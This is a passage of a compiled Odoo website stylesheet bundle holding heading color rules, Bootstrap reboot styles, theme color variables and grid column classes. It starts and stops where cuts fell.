h3, .bg-danger h3, .o_colored_level .bg-danger h3, .bg-warning h3, .o_colored_level .bg-warning h3, .bg-info h3, .o_colored_level .bg-info h3, .bg-success h3, .o_colored_level .bg-success h3, .bg-secondary h3, .o_colored_level .bg-secondary h3, .bg-primary h3, .o_colored_level .bg-primary h3, .o_figure_relative_layout .figure-caption h4, .o_colored_level .o_figure_relative_layout .figure-caption h4, .bg-o-color-5 h4, .o_colored_level .bg-o-color-5 h4, .bg-o-color-4 h4, .o_colored_level .bg-o-color-4 h4, .bg-o-color-3 h4, .o_colored_level .bg-o-color-3 h4, .bg-o-color-2 h4, .o_colored_level .bg-o-color-2 h4, .bg-o-color-1 h4, .o_colored_level .bg-o-color-1 h4, .o_cc5 h4, .o_colored_level .o_cc5 h4, .o_cc4 h4, .o_colored_level .o_cc4 h4, .o_cc3 h4, #o_footer_scrolltop h4, .o_footer .o_footer_copyright h4, .o_footer h4, .navbar-light h4, .o_colored_level .o_cc3 h4, .o_colored_level #o_footer_scrolltop h4, .o_colored_level .o_footer .o_footer_copyright h4, .o_footer .o_colored_level .o_footer_copyright h4, .o_colored_level .o_footer h4, .o_colored_level .navbar-light h4, .o_cc2 h4, .o_colored_level .o_cc2 h4, .o_cc1 h4, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h4, .o_colored_level .o_cc1 h4, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h4, .toast-body h4, .o_colored_level .toast-body h4, .card-body h4, .o_colored_level .card-body h4, .bg-white h4, .o_colored_level .bg-white h4, .bg-black h4, .o_colored_level .bg-black h4, .bg-black-50 h4, .o_colored_level .bg-black-50 h4, .bg-black-75 h4, .o_colored_level .bg-black-75 h4, .bg-white-50 h4, .o_colored_level .bg-white-50 h4, .bg-white-75 h4, .o_colored_level .bg-white-75 h4, .bg-white-85 h4, .o_colored_level .bg-white-85 h4, .bg-900 h4, .o_colored_level .bg-900 h4, .bg-800 h4, .o_colored_level .bg-800 h4, .bg-700 h4, .o_colored_level .bg-700 h4, .bg-600 h4, .o_colored_level .bg-600 h4, .bg-500 h4, .o_colored_level .bg-500 h4, .bg-400 h4, .o_colored_level .bg-400 h4, .bg-300 h4, .o_colored_level .bg-300 h4, .bg-200 h4, .o_colored_level .bg-200 h4, .bg-100 h4, .o_colored_level .bg-100 h4, .bg-dark h4, .o_colored_level .bg-dark h4, .bg-light h4, .o_colored_level .bg-light h4, .bg-danger h4, .o_colored_level .bg-danger h4, .bg-warning h4, .o_colored_level .bg-warning h4, .bg-info h4, .o_colored_level .bg-info h4, .bg-success h4, .o_colored_level .bg-success h4, .bg-secondary h4, .o_colored_level .bg-secondary h4, .bg-primary h4, .o_colored_level .bg-primary h4, .o_figure_relative_layout .figure-caption h5, .o_colored_level .o_figure_relative_layout .figure-caption h5, .bg-o-color-5 h5, .o_colored_level .bg-o-color-5 h5, .bg-o-color-4 h5, .o_colored_level .bg-o-color-4 h5, .bg-o-color-3 h5, .o_colored_level .bg-o-color-3 h5, .bg-o-color-2 h5, .o_colored_level .bg-o-color-2 h5, .bg-o-color-1 h5, .o_colored_level .bg-o-color-1 h5, .o_cc5 h5, .o_colored_level .o_cc5 h5, .o_cc4 h5, .o_colored_level .o_cc4 h5, .o_cc3 h5, #o_footer_scrolltop h5, .o_footer .o_footer_copyright h5, .o_footer h5, .navbar-light h5, .o_colored_level .o_cc3 h5, .o_colored_level #o_footer_scrolltop h5, .o_colored_level .o_footer .o_footer_copyright h5, .o_footer .o_colored_level .o_footer_copyright h5, .o_colored_level .o_footer h5, .o_colored_level .navbar-light h5, .o_cc2 h5, .o_colored_level .o_cc2 h5, .o_cc1 h5, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h5, .o_colored_level .o_cc1 h5, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h5, .toast-body h5, .o_colored_level .toast-body h5, .card-body h5, .o_colored_level .card-body h5, .bg-white h5, .o_colored_level .bg-white h5, .bg-black h5, .o_colored_level .bg-black h5, .bg-black-50 h5, .o_colored_level .bg-black-50 h5, .bg-black-75 h5, .o_colored_level .bg-black-75 h5, .bg-white-50 h5, .o_colored_level .bg-white-50 h5, .bg-white-75 h5, .o_colored_level .bg-white-75 h5, .bg-white-85 h5, .o_colored_level .bg-white-85 h5, .bg-900 h5, .o_colored_level .bg-900 h5, .bg-800 h5, .o_colored_level .bg-800 h5, .bg-700 h5, .o_colored_level .bg-700 h5, .bg-600 h5, .o_colored_level .bg-600 h5, .bg-500 h5, .o_colored_level .bg-500 h5, .bg-400 h5, .o_colored_level .bg-400 h5, .bg-300 h5, .o_colored_level .bg-300 h5, .bg-200 h5, .o_colored_level .bg-200 h5, .bg-100 h5, .o_colored_level .bg-100 h5, .bg-dark h5, .o_colored_level .bg-dark h5, .bg-light h5, .o_colored_level .bg-light h5, .bg-danger h5, .o_colored_level .bg-danger h5, .bg-warning h5, .o_colored_level .bg-warning h5, .bg-info h5, .o_colored_level .bg-info h5, .bg-success h5, .o_colored_level .bg-success h5, .bg-secondary h5, .o_colored_level .bg-secondary h5, .bg-primary h5, .o_colored_level .bg-primary h5, .o_figure_relative_layout .figure-caption h6, .o_colored_level .o_figure_relative_layout .figure-caption h6, .bg-o-color-5 h6, .o_colored_level .bg-o-color-5 h6, .bg-o-color-4 h6, .o_colored_level .bg-o-color-4 h6, .bg-o-color-3 h6, .o_colored_level .bg-o-color-3 h6, .bg-o-color-2 h6, .o_colored_level .bg-o-color-2 h6, .bg-o-color-1 h6, .o_colored_level .bg-o-color-1 h6, .o_cc5 h6, .o_colored_level .o_cc5 h6, .o_cc4 h6, .o_colored_level .o_cc4 h6, .o_cc3 h6, #o_footer_scrolltop h6, .o_footer .o_footer_copyright h6, .o_footer h6, .navbar-light h6, .o_colored_level .o_cc3 h6, .o_colored_level #o_footer_scrolltop h6, .o_colored_level .o_footer .o_footer_copyright h6, .o_footer .o_colored_level .o_footer_copyright h6, .o_colored_level .o_footer h6, .o_colored_level .navbar-light h6, .o_cc2 h6, .o_colored_level .o_cc2 h6, .o_cc1 h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h6, .o_colored_level .o_cc1 h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h6, .toast-body h6, .o_colored_level .toast-body h6, .card-body h6, .o_colored_level .card-body h6, .bg-white h6, .o_colored_level .bg-white h6, .bg-black h6, .o_colored_level .bg-black h6, .bg-black-50 h6, .o_colored_level .bg-black-50 h6, .bg-black-75 h6, .o_colored_level .bg-black-75 h6, .bg-white-50 h6, .o_colored_level .bg-white-50 h6, .bg-white-75 h6, .o_colored_level .bg-white-75 h6, .bg-white-85 h6, .o_colored_level .bg-white-85 h6, .bg-900 h6, .o_colored_level .bg-900 h6, .bg-800 h6, .o_colored_level .bg-800 h6, .bg-700 h6, .o_colored_level .bg-700 h6, .bg-600 h6, .o_colored_level .bg-600 h6, .bg-500 h6, .o_colored_level .bg-500 h6, .bg-400 h6, .o_colored_level .bg-400 h6, .bg-300 h6, .o_colored_level .bg-300 h6, .bg-200 h6, .o_colored_level .bg-200 h6, .bg-100 h6, .o_colored_level .bg-100 h6, .bg-dark h6, .o_colored_level .bg-dark h6, .bg-light h6, .o_colored_level .bg-light h6, .bg-danger h6, .o_colored_level .bg-danger h6, .bg-warning h6, .o_colored_level .bg-warning h6, .bg-info h6, .o_colored_level .bg-info h6, .bg-success h6, .o_colored_level .bg-success h6, .bg-secondary h6, .o_colored_level .bg-secondary h6, .bg-primary h6, .o_colored_level .bg-primary h6{color: inherit;}

/* /web/static/src/scss/utils.scss defined in bundle 'web.assets_frontend' */
 .o_nocontent_help .o_empty_folder_image:before{content: ""; display: block; margin: auto; background-size: cover;}.o_nocontent_help .o_empty_folder_image:before{width: 120px; height: 80px; margin-top: 30px; margin-bottom: 30px; background: transparent url(/web/static/src/img/empty_folder.svg) no-repeat center;}

/* /theme_common/static/src/scss/mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/web_editor.variables.scss defined in bundle 'web.assets_frontend' */
 

/* /mail/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/user_values.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_color_palette.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_theme_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_common/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_odoo_experts/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_badge/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_product_list/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website_sale/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /account/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 @keyframes animate-red{0%{color: red;}100%{color: inherit;}}.animate{animation: animate-red 1s ease;}

/* /hr_org_chart/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/user_custom_bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bootstrap_overridden_frontend.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/import_bootstrap.scss defined in bundle 'web.assets_frontend' */
 :root{--blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #FFFFFF; --gray: #6C757D; --gray-dark: #343A40; --o-cc5-btn-secondary: #f9f9f9; --o-cc5-link: #65e4d7; --o-cc5-headings: #FFFFFF; --o-cc5-bg: #201c20; --o-cc4-btn-secondary: #f9f9f9; --o-cc4-btn-primary: #201c20; --o-cc4-link: #201c20; --o-cc4-bg: #278f84; --o-cc3-btn-secondary: #f9f9f9; --o-cc3-bg: #494048; --o-cc2-headings: #278f84; --o-cc2-bg: #f9f9f9; --o-cc1-bg: #FFFFFF; --copyright: #494048; --footer: #494048; --header-boxed: #E9ECEF; --menu-border-color: ; --menu: #494048; --body: white; --o-color-5: #201c20; --o-color-4: #FFFFFF; --o-color-3: #f9f9f9; --o-color-2: #494048; --o-color-1: #278f84; --primary: #278f84; --secondary: #494048; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f7f7f7; --dark: #1a1a1a; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: "Lato", "Odoo Unicode Support Noto", sans-serif; --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}*, *::before, *::after{box-sizing: border-box;}html{font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}article, aside, figcaption, figure, footer, header, hgroup, main, nav, section{display: block;}body{margin: 0; font-family: "Lato", "Odoo Unicode Support Noto", sans-serif; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #212529; text-align: left; background-color: #FFFFFF;}[tabindex="-1"]:focus{outline: 0 !important;}hr{box-sizing: content-box; height: 0; overflow: visible;}h1, h2, h3, h4, h5, h6{margin-top: 0; margin-bottom: 0.5rem;}p{margin-top: 0; margin-bottom: 1rem;}abbr[title], abbr[data-original-title]{text-decoration: underline; text-decoration: underline dotted; cursor: help; border-bottom: 0; text-decoration-skip-ink: none;}address{margin-bottom: 1rem; font-style: normal; line-height: inherit;}ol, ul, dl{margin-top: 0; margin-bottom: 1rem;}ol ol, ul ul, ol ul, ul ol{margin-bottom: 0;}dt{font-weight: 700;}dd{margin-bottom: .5rem; margin-left: 0;}blockquote{margin: 0 0 1rem;}b, strong{font-weight: bolder;}small{font-size: 80%;}sub, sup{position: relative; font-size: 75%; line-height: 0; vertical-align: baseline;}sub{bottom: -.25em;}sup{top: -.5em;}a{color: #20776e; text-decoration: none; background-color: transparent;}a:hover{color: #103b36; text-decoration: underline;}a:not([href]):not([tabindex]){color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus{color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):focus{outline: 0;}pre, code, kbd, samp{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; font-size: 1em;}pre{margin-top: 0; margin-bottom: 1rem; overflow: auto;}figure{margin: 0 0 1rem;}img{vertical-align: middle; border-style: none;}svg{overflow: hidden; vertical-align: middle;}table{border-collapse: collapse;}caption{padding-top: 0.75rem; padding-bottom: 0.75rem; color: rgba(33, 37, 41, 0.7); text-align: left; caption-side: bottom;}th{text-align: inherit;}label{display: inline-block; margin-bottom: 0.5rem;}button{border-radius: 0;}button:focus{outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color;}input, button, select, optgroup, textarea{margin: 0; font-family: inherit; font-size: inherit; line-height: inherit;}button, input{overflow: visible;}button, select{text-transform: none;}select{word-wrap: normal;}button, [type="button"], [type="reset"], [type="submit"]{-webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}button:not(:disabled):not(.o_wysiwyg_loader), [type="button"]:not(:disabled):not(.o_wysiwyg_loader), [type="reset"]:not(:disabled):not(.o_wysiwyg_loader), [type="submit"]:not(:disabled):not(.o_wysiwyg_loader){cursor: pointer;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner{padding: 0; border-style: none;}input[type="radio"], input[type="checkbox"]{box-sizing: border-box; padding: 0;}input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"]{-webkit--webkit-appearance: listbox; -moz-appearance: listbox; appearance: listbox;}textarea{overflow: auto; resize: vertical;}fieldset{min-width: 0; padding: 0; margin: 0; border: 0;}legend{display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal;}@media (max-width: 1200px){legend{font-size: calc(1.275rem + 0.3vw) ;}}progress{vertical-align: baseline;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button{height: auto;}[type="search"]{outline-offset: -2px; -webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}[type="search"]::-webkit-search-decoration{-webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}::-webkit-file-upload-button{font: inherit; -webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}output{display: inline-block;}summary{display: list-item; cursor: pointer;}template{display: none;}[hidden]{display: none !important;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{margin-bottom: 0.5rem; font-family: "Oswald", "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.2;}h1, .h1{font-size: 2.08333333rem;}@media (max-width: 1200px){h1, .h1{font-size: calc(1.33333333rem + 1vw) ;}}h2, .h2{font-size: 1.5rem;}@media (max-width: 1200px){h2, .h2{font-size: calc(1.275rem + 0.3vw) ;}}h3, .h3{font-size: 1.33333333rem;}@media (max-width: 1200px){h3, .h3{font-size: calc(1.25833333rem + 0.1vw) ;}}h4, .h4{font-size: 1.16666667rem;}h5, .h5{font-size: 1rem;}h6, .h6{font-size: 1rem;}.lead{font-size: 1.25rem; font-weight: 300;}.display-1{font-size: 6rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-1{font-size: calc(1.725rem + 5.7vw) ;}}.display-2{font-size: 5.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-2{font-size: calc(1.675rem + 5.1vw) ;}}.display-3{font-size: 4.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-3{font-size: calc(1.575rem + 3.9vw) ;}}.display-4{font-size: 3.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-4{font-size: calc(1.475rem + 2.7vw) ;}}hr{margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1);}small, .small{font-size: 80%; font-weight: 400;}mark, .mark{padding: 0.2em; background-color: #fcf8e3;}.list-unstyled{padding-left: 0; list-style: none;}.list-inline{padding-left: 0; list-style: none;}.list-inline-item{display: inline-block;}.list-inline-item:not(:last-child){margin-right: 0.5rem;}.initialism{font-size: 90%; text-transform: uppercase;}.blockquote{margin-bottom: 1rem; font-size: 1.25rem;}.blockquote-footer{display: block; font-size: 80%; color: inherit;}.blockquote-footer::before{content: "\2014\00A0";}.img-fluid{max-width: 100%; height: auto;}.img-thumbnail{padding: 0.25rem; background-color: #FFFFFF; border: 1px solid #DEE2E6; border-radius: 0.25rem; max-width: 100%; height: auto;}.figure{display: inline-block;}.figure-img{margin-bottom: 0.5rem; line-height: 1;}.figure-caption{font-size: 90%; color: inherit;}code{font-size: 87.5%; color: #e83e8c; word-break: break-word;}a > code{color: inherit;}kbd{padding: 0.2rem 0.4rem; font-size: 87.5%; color: #FFFFFF; background-color: #212529; border-radius: 0.2rem;}kbd kbd{padding: 0; font-size: 100%; font-weight: 700;}pre{display: block; font-size: 87.5%; color: #212529;}pre code{font-size: inherit; color: inherit; word-break: normal;}.pre-scrollable{max-height: 340px; overflow-y: scroll;}.container, .o_container_small{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.container, .o_container_small{max-width: 540px;}}@media (min-width: 768px){.container, .o_container_small{max-width: 720px;}}@media (min-width: 992px){.container, .o_container_small{max-width: 960px;}}@media (min-width: 1200px){.container, .o_container_small{max-width: 1140px;}}.container-fluid{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}.row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;}.no-gutters{margin-right: 0; margin-left: 0;}.no-gutters > .col, .no-gutters > [class*="col-"]{padding-right: 0; padding-left: 0;}.col-xl, .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg, .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md, .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm, .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col, .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1{position: relative; width: 100%; padding-right: 15px; padding-left: 15px;}.col{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-3{flex: 0 0 25%; max-width: 25%;}.col-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-6{flex: 0 0 50%; max-width: 50%;}.col-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-9{flex: 0 0 75%; max-width: 75%;}.col-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-12{flex: 0 0 100%; max-width: 100%;}.order-first{order: -1;}.order-last{order: 13;}.order-0{order: 0;}.order-1{order: 1;}.order-2{order: 2;}.order-3{order: 3;}.order-4{order: 4;}.order-5{order: 5;}.order-6{order: 6;}.order-7{order: 7;}.order-8{order: 8;}.order-9{order: 9;}.order-10{order: 10;}.order-11{order: 11;}.order-12{order: 12;}.offset-1{margin-left: 8.33333333%;}.offset-2{margin-left: 16.66666667%;}.offset-3{margin-left: 25%;}.offset-4{margin-left: 33.33333333%;}.offset-5{margin-left: 41.66666667%;}.offset-6{margin-left: 50%;}.offset-7{margin-left: 58.33333333%;}.offset-8{margin-left: 66.66666667%;}.offset-9{margin-left: 75%;}.offset-10{margin-left: 83.33333333%;}.offset-11{margin-left: 91.66666667%;}@media (min-width: 576px){.col-sm{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-sm-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-sm-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-sm-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-sm-3{flex: 0 0 25%; max-width: 25%;}.col-sm-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-sm-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-sm-6{flex: 0 0 50%; max-width: 50%;}.col-sm-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-sm-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-sm-9{flex: 0 0 75%; max-width: 75%;}.col-sm-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-sm-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-sm-12{flex: 0 0 100%; max-width: 100%;}.order-sm-first{order: -1;}.order-sm-last{order: 13;}.order-sm-0{order: 0;}.order-sm-1{order: 1;}.order-sm-2{order: 2;}.order-sm-3{order: 3;}.order-sm-4{order: 4;}.order-sm-5{order: 5;}.order-sm-6{order: 6;}.order-sm-7{order: 7;}.order-sm-8{order: 8;}.order-sm-9{order: 9;}.order-sm-10{order: 10;}.order-sm-11{order: 11;}.order-sm-12{order: 12;}.offset-sm-0{margin-left: 0;}.offset-sm-1{margin-left: 8.33333333%;}.offset-sm-2{margin-left: 16.66666667%;}.offset-sm-3{margin-left: 25%;}.offset-sm-4{margin-left: 33.33333333%;}.offset-sm-5{margin-left: 41.66666667%;}.offset-sm-6{margin-left: 50%;}.offset-sm-7{margin-left: 58.33333333%;}.offset-sm-8{margin-left: 66.66666667%;}.offset-sm-9{margin-left: 75%;}.offset-sm-10{margin-left: 83.33333333%;}.offset-sm-11{margin-left: 91.66666667%;}}@media (min-width: 768px){.col-md{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-md-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-md-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-md-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-md-3{flex: 0 0 25%; max-width: 25%;}.col-md-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-md-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-md-6{flex: 0 0 50%; max-width: 50%;}.col-md-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-md-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-md-9{flex: 0 0 75%; max-width: 75%;}.col-md-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-md-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-md-12{flex: 0 0 100%; max-width: 100%;}.order-md-first{order: -1;}.order-md-last{order: 13;}.order-md-0{order: 0;}.order-md-1{order: 1;}.order-md-2{order: 2;}.order-md-3{order: 3;}.order-md-4{order: 4;}.order-md-5{order: 5;}.order-md-6{order: 6;}.order-md-7{order: 7;}.order-md-8{order: 8;}.order-md-9{order: 9;}.order-md-10{order: 10;}.order-md-11{order: 11;}.order-md-12{order: 12;}.offset-md-0{margin-left: 0;}.offset-md-1{margin-left: 8.33333333%;}.offset-md-2{margin-left: 16.66666667%;}.offset-md-3{margin-left: 25%;}.offset-md-4{margin-left: 33.33333333%;}.offset-md-5{margin-left: 41.66666667%;}.offset-md-6{margin-left: 50%;}.offset-md-7{margin-left: 58.33333333%;}.offset-md-8{margin-left: 66.66666667%;}.offset-md-9{margin-left: 75%;}.offset-md-10{margin-left: 83.33333333%;}.offset-md-11{margin-left: 91.66666667%;}}@media (min-width: 992px){.col-lg{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-lg-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-lg-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-lg-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-lg-3{flex: 0 0 25%; max-width: 25%;}.col-lg-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-lg-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-lg-6{flex: 0 0 50%; max-width: 50%;}.col-lg-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-lg-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-lg-9{flex: 0 0 75%; max-width: 75%;}.col-lg-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-lg-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-lg-12{flex: 0 0 100%; max-width: 100%;}.order-lg-first{order: -1;}.order-lg-last{order: 13;}.order-lg-0{order: 0;}.order-lg-1{order: 1;}.order-lg-2{order: 2;}.order-lg-3{order: 3;}.order-lg-4{order: 4;}.order-lg-5{order: 5;}.order-lg-6{order: 6;}.order-lg-7{order: 7;}.order-lg-8{order: 8;}.order-lg-9{order: 9;}.order-lg-10{order: 10;}.order-lg-11{order: 11;}.order-lg-12{order: 12;}.offset-lg-0{margin-left: 0;}.offset-lg-1{margin-left: 8.33333333%;}.offset-lg-2{margin-left: 16.66666667%;}.offset-lg-3{margin-left: 25%;}.offset-lg-4{margin-left: 33.33333333%;}.offset-lg-5{margin-left: 41.66666667%;}.offset-lg-6{margin-left: 50%;}.offset-lg-7{margin-left: 58.33333333%;}.offset-lg-8{margin-left: 66.66666667%;}.offset-lg-9{margin-left: 75%;}.offset-lg-10{margin-left: 83.33333333%;}.offset-lg-11{margin-left: 91.66666667%;}}@media (min-width: 1200px){.col-xl{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-xl-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-xl-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-xl-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-xl-3{flex: 0 0 25%; max-width: 25%;}.col-xl-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-xl-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-xl-6{flex: 0 0 50%; max-width: 50%;}.col-xl-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-xl-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-xl-9{flex: 0 0 75%; max-width: 75%;}.col-xl-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-xl-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-xl-12{flex: 0 0 100%; max-width: 100%;}.order-xl-first{order: -1;}.order-xl-last{order: 13;}.order-xl-0{order: 0;}.order-xl-1{order: 1;}.order-xl-2{order: 2;}.order-xl-3{order: 3;}.order-xl-4{order: 4;}.order-xl-5{order: 5;}.order-xl-6{order: 6;}.order-xl-7{order: 7;}.order-xl-8{order: 8;}.order-xl-9{order: 9;}.order-xl-10{order: 10;}.order-xl-11{order: 11;}.order-xl-12{order: 12;}.offset-xl-0{margin-left: 0;}.offset-xl-1{margin-left: 8.33333333%;}.offset-xl-2{margin-left: 16.66666667%;}.offset-xl-3{margin-left: 25%;}.offset-xl-4{margin-left: 33.33333333%;}.offset-xl-5{margin-left: 41.66666667%;}.offset-xl-6{margin-left: 50%;}.offset-xl-7{margin-left: 58.33333333%;}.offset-xl-8{margin-left: 66.66666667%;}.offset-xl-9{margin-left: 75%;}.offset-xl-10{margin-left: 83.33333333%;}.offset-xl-11{margin-left: 91.66666667%;}}.table{width: 100%; margin-bottom: 1rem; color: #212529;}.table th, .table td{padding: 